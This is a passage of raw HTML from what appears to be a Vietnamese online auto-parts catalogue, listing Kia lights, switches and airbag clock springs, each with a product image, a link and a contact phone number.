<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/527/DEN-PHA-COS-PHAI-RIO.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/528/DEN-PHA-COS-PHAI-CERATO.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl181_Image1" border="0" title="" alt="ĐÈN PHA COS, PHẢI CERATO" src="/upanh/sanpham/921022F510%20%c4%90%c3%88N%20PHA%20COS,%20PH%e1%ba%a2I%20CERATO_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/528/DEN-PHA-COS-PHAI-CERATO.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl181_Label3">ĐÈN PHA COS, PHẢI CERATO</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/528/DEN-PHA-COS-PHAI-CERATO.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/529/DEN-CAN-TRUOC-TRAI-FORTE-2013.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl182_Image1" border="0" title="" alt="ĐÈN CẢN TRƯỚC, TRÁI FORTE 2013" src="/upanh/sanpham/922011M500%20%c4%90%c3%88N%20C%e1%ba%a2N%20TR%c6%af%e1%bb%9aC,%20TR%c3%81I%20FORTE%202013_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/529/DEN-CAN-TRUOC-TRAI-FORTE-2013.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl182_Label3">ĐÈN CẢN TRƯỚC, TRÁI FORTE 2013</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/529/DEN-CAN-TRUOC-TRAI-FORTE-2013.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/530/DEN-CAN-TRUOC-TRAI-MORNING.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl183_Image1" border="0" title="" alt="ĐÈN CẢN TRƯỚC, TRÁI MORNING" src="/upanh/sanpham/922011Y810%20%c4%90%c3%88N%20C%e1%ba%a2N%20TR%c6%af%e1%bb%9aC,%20TR%c3%81I%20MORNING_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/530/DEN-CAN-TRUOC-TRAI-MORNING.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl183_Label3">ĐÈN CẢN TRƯỚC, TRÁI MORNING</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/530/DEN-CAN-TRUOC-TRAI-MORNING.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/531/DEN-CAN-TRUOC-TRAI-CERATO.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl184_Image1" border="0" title="" alt="ĐÈN CẢN TRƯỚC, TRÁI CERATO" src="/upanh/sanpham/922012F100%20%c4%90%c3%88N%20C%e1%ba%a2N%20TR%c6%af%e1%bb%9aC,%20TR%c3%81I%20CERATO%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/531/DEN-CAN-TRUOC-TRAI-CERATO.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl184_Label3">ĐÈN CẢN TRƯỚC, TRÁI CERATO</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/531/DEN-CAN-TRUOC-TRAI-CERATO.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/532/DEN-CAN-TRUOC-TRAI-SORENTO.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl185_Image1" border="0" title="" alt="ĐÈN CẢN TRƯỚC, TRÁI SORENTO" src="/upanh/sanpham/922012P610%20%c4%90%c3%88N%20C%e1%ba%a2N%20TR%c6%af%e1%bb%9aC,%20TR%c3%81I%20SORENTO_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/532/DEN-CAN-TRUOC-TRAI-SORENTO.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl185_Label3">ĐÈN CẢN TRƯỚC, TRÁI SORENTO</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/532/DEN-CAN-TRUOC-TRAI-SORENTO.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/533/DEN-CAN-TRUOC-PHAI-MORNING.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl186_Image1" border="0" title="" alt="ĐÈN CẢN TRƯỚC PHẢI MORNING" src="/upanh/sanpham/922021Y810%20%c4%90%c3%88N%20C%e1%ba%a2N%20TR%c6%af%e1%bb%9aC%20PH%e1%ba%a2I%20MORNING_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/533/DEN-CAN-TRUOC-PHAI-MORNING.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl186_Label3">ĐÈN CẢN TRƯỚC PHẢI MORNING</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/533/DEN-CAN-TRUOC-PHAI-MORNING.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/534/DEN-CAN-TRUOC-PHAI-SPECTRA.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl187_Image1" border="0" title="" alt="ĐÈN CẢN TRƯỚC, PHẢI SPECTRA" src="/upanh/sanpham/922022F100%20%c4%90%c3%88N%20C%e1%ba%a2N%20TR%c6%af%e1%bb%9aC,%20PH%e1%ba%a2I%20SPECTRA%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/534/DEN-CAN-TRUOC-PHAI-SPECTRA.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl187_Label3">ĐÈN CẢN TRƯỚC, PHẢI SPECTRA</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/534/DEN-CAN-TRUOC-PHAI-SPECTRA.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/535/BO-DEN-CAN-TRUOC-TRAI-PHAI-NEW-SORENTO.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl188_Image1" border="0" title="" alt="BỘ ĐÈN CẢN TRƯỚC, TRÁI, PHẢI NEW SORENTO" src="/upanh/sanpham/922022P000%20%c4%90%c3%88N%20C%e1%ba%a2N%20TR%c6%af%e1%bb%9aC,%20PH%e1%ba%a2I%20NEW%20SORENTO_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/535/BO-DEN-CAN-TRUOC-TRAI-PHAI-NEW-SORENTO.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl188_Label3">BỘ ĐÈN CẢN TRƯỚC, TRÁI, PHẢI NEW SORENTO</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/535/BO-DEN-CAN-TRUOC-TRAI-PHAI-NEW-SORENTO.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/536/DEN-LAI-SAU-NGOAI-TRAI-CERATO-KOUP.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl189_Image1" border="0" title="" alt="ĐÈN LÁI SAU, NGOÀI, TRÁI CERATO KOUP" src="/upanh/sanpham/924011M320%20%c4%90%c3%88N%20L%c3%81I%20SAU,%20NGO%c3%80I,%20TR%c3%81I%20CERATO%20KOUP%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/536/DEN-LAI-SAU-NGOAI-TRAI-CERATO-KOUP.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl189_Label3">ĐÈN LÁI SAU, NGOÀI, TRÁI CERATO KOUP</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/536/DEN-LAI-SAU-NGOAI-TRAI-CERATO-KOUP.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/537/DEN-LAI-SAU-TRAI-RIO-2012.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl190_Image1" border="0" title="" alt="ĐÈN LÁI SAU, TRÁI RIO 2012" src="/upanh/sanpham/924011W050%20%c4%90%c3%88N%20L%c3%81I%20SAU,%20TR%c3%81I%20RIO%202012%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/537/DEN-LAI-SAU-TRAI-RIO-2012.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl190_Label3">ĐÈN LÁI SAU, TRÁI RIO 2012</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/537/DEN-LAI-SAU-TRAI-RIO-2012.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/538/DEN-LAI-SAU-PHAI-SPORTAGE.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl191_Image1" border="0" title="" alt="ĐÈN LÁI SAU, PHẢI SPORTAGE" src="/upanh/sanpham/924021F032%20%c4%90%c3%88N%20L%c3%81I%20SAU,%20PH%e1%ba%a2I%20SPORTAGE%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/538/DEN-LAI-SAU-PHAI-SPORTAGE.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl191_Label3">ĐÈN LÁI SAU, PHẢI SPORTAGE</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/538/DEN-LAI-SAU-PHAI-SPORTAGE.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/539/DEN-LAI-SAU-NGOAI-PHAI-NEW-SORENTO.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl192_Image1" border="0" title="" alt="ĐÈN LÁI SAU, NGOÀI, PHẢI NEW SORENTO" src="/upanh/sanpham/924022P120%20%c4%90%c3%88N%20L%c3%81I%20SAU,%20NGO%c3%80I,%20PH%e1%ba%a2I%20NEW%20SORENTO%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/539/DEN-LAI-SAU-NGOAI-PHAI-NEW-SORENTO.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl192_Label3">ĐÈN LÁI SAU, NGOÀI, PHẢI NEW SORENTO</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/539/DEN-LAI-SAU-NGOAI-PHAI-NEW-SORENTO.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/540/DEN-LAI-SAU-TRONG-PHAI-CERATO-FORTE.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl193_Image1" border="0" title="" alt="ĐÈN LÁI SAU, TRONG, PHẢI CERATO FORTE" src="/upanh/sanpham/924041M020%20%c4%90%c3%88N%20L%c3%81I%20SAU,%20TRONG,%20PH%e1%ba%a2I%20CERATO%20FORTE%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/540/DEN-LAI-SAU-TRONG-PHAI-CERATO-FORTE.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl193_Label3">ĐÈN LÁI SAU, TRONG, PHẢI CERATO FORTE</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/540/DEN-LAI-SAU-TRONG-PHAI-CERATO-FORTE.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/541/DEN-CAN-SAU-TRAI-RIO-2012.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl194_Image1" border="0" title="" alt="ĐÈN CẢN SAU, TRÁI RIO 2012" src="/upanh/sanpham/924051W210%20%c4%90%c3%88N%20C%e1%ba%a2N%20SAU,%20TR%c3%81I%20RIO%202012_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/541/DEN-CAN-SAU-TRAI-RIO-2012.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl194_Label3">ĐÈN CẢN SAU, TRÁI RIO 2012</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/541/DEN-CAN-SAU-TRAI-RIO-2012.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/542/DEN-LAI-SAU-TRONG-PHAI-NEW-SORENTO.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl195_Image1" border="0" title="" alt="ĐÈN LÁI SAU, TRONG, PHẢI NEW SORENTO" src="/upanh/sanpham/924062P100%20%c4%90%c3%88N%20L%c3%81I%20SAU,%20TRONG,%20PH%e1%ba%a2I%20NEW%20SORENTO%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/542/DEN-LAI-SAU-TRONG-PHAI-NEW-SORENTO.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl195_Label3">ĐÈN LÁI SAU, TRONG, PHẢI NEW SORENTO</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/542/DEN-LAI-SAU-TRONG-PHAI-NEW-SORENTO.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/543/DEN-LAI-SAU-TRONG-PHAI-NEW-SPORTAGE.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl196_Image1" border="0" title="" alt="ĐÈN LÁI SAU TRONG PHẢI NEW SPORTAGE" src="/upanh/sanpham/924063W010%20%c4%90%c3%88N%20L%c3%81I%20SAU%20TRONG%20PH%e1%ba%a2I%20NEW%20SPORTAGE_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/543/DEN-LAI-SAU-TRONG-PHAI-NEW-SPORTAGE.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl196_Label3">ĐÈN LÁI SAU TRONG PHẢI NEW SPORTAGE</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/543/DEN-LAI-SAU-TRONG-PHAI-NEW-SPORTAGE.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/544/DEN-PHANH-TREN-CAO-CARENS.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl197_Image1" border="0" title="" alt="ĐÈN PHANH TRÊN CAO CARENS" src="/upanh/sanpham/927001D000%20%c4%90%c3%88N%20PHANH%20TR%c3%8aN%20CAO%20CARENS%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/544/DEN-PHANH-TREN-CAO-CARENS.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl197_Label3">ĐÈN PHANH TRÊN CAO CARENS</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/544/DEN-PHANH-TREN-CAO-CARENS.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/545/DEN-LA-PHONG-CO-DIEU-KHIEN-CUA-SO-TROI-CARENS.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl198_Image1" border="0" title="" alt="ĐÈN LA PHÔNG CÓ ĐIỀU KHIỂN CỬA SỔ TRỜI CARENS" src="/upanh/sanpham/928101D000QW%20%c4%90%c3%88N%20LA%20PH%c3%94NG%20C%c3%93%20%c4%90I%e1%bb%80U%20KHI%e1%bb%82N%20C%e1%bb%acA%20S%e1%bb%94%20TR%e1%bb%9cI%20CARENS%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/545/DEN-LA-PHONG-CO-DIEU-KHIEN-CUA-SO-TROI-CARENS.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl198_Label3">ĐÈN LA PHÔNG CÓ ĐIỀU KHIỂN CỬA SỔ TRỜI CARENS</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/545/DEN-LA-PHONG-CO-DIEU-KHIEN-CUA-SO-TROI-CARENS.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/546/DEN-LA-PHONG-TRAN-CARENS.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl199_Image1" border="0" title="" alt="ĐÈN LA PHÔNG TRẦN CARENS" src="/upanh/sanpham/928704D500QW%20%c4%90%c3%88N%20LA%20PH%c3%94NG%20TR%e1%ba%a6N%20CARENS%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/546/DEN-LA-PHONG-TRAN-CARENS.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl199_Label3">ĐÈN LA PHÔNG TRẦN CARENS</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/546/DEN-LA-PHONG-TRAN-CARENS.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/547/CONG-TAC-DEN-PHA-COS-OPTIMA.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl200_Image1" border="0" title="" alt="CÔNG TẮC ĐÈN PHA COS OPTIMA" src="/upanh/sanpham/934103R131%20C%c3%94NG%20T%c4%82%cc%81C%20%c4%90E%cc%80N%20PHA%20COS%20OPTIMA%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/547/CONG-TAC-DEN-PHA-COS-OPTIMA.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl200_Label3">CÔNG TẮC ĐÈN PHA COS OPTIMA</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/547/CONG-TAC-DEN-PHA-COS-OPTIMA.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/548/VONG-DAY-DIEN-VO-LANG-TUI-KHI-CARENS.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl201_Image1" border="0" title="" alt="VÒNG DÂY ĐIỆN VÔ LĂNG TÚI KHÍ CARENS" src="/upanh/sanpham/934901D600%20V%c3%92NG%20D%c3%82Y%20%c4%90I%e1%bb%86N%20V%c3%94%20L%c4%82NG%20T%c3%9aI%20KH%c3%8d%20CARENS%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/548/VONG-DAY-DIEN-VO-LANG-TUI-KHI-CARENS.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl201_Label3">VÒNG DÂY ĐIỆN VÔ LĂNG TÚI KHÍ CARENS</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/548/VONG-DAY-DIEN-VO-LANG-TUI-KHI-CARENS.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/549/VONG-DAY-DIEN-VO-LANG-TUI-KHI-MORNING-2012.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl202_Image1" border="0" title="" alt="VÒNG DÂY ĐIỆN VÔ LĂNG TÚI KHÍ MORNING 2012" src="/upanh/sanpham/934901Y010%20V%c3%92NG%20D%c3%82Y%20%c4%90I%e1%bb%86N%20V%c3%94%20L%c4%82NG%20T%c3%9aI%20KH%c3%8d%20MORNING%202012_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/549/VONG-DAY-DIEN-VO-LANG-TUI-KHI-MORNING-2012.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl202_Label3">VÒNG DÂY ĐIỆN VÔ LĂNG TÚI KHÍ MORNING 2012</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/549/VONG-DAY-DIEN-VO-LANG-TUI-KHI-MORNING-2012.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/550/CONG-TAC-NANG-HA-KINH-SORENTO.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl203_Image1" border="0" title="" alt="CÔNG TẮC NÂNG HẠ KÍNH SORENTO" src="/upanh/sanpham/935832P000%20C%c3%94NG%20T%e1%ba%aeC%20N%c3%82NG%20H%e1%ba%a0%20K%c3%8dNH%20SORENTO%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/550/CONG-TAC-NANG-HA-KINH-SORENTO.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl203_Label3">CÔNG TẮC NÂNG HẠ KÍNH SORENTO</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
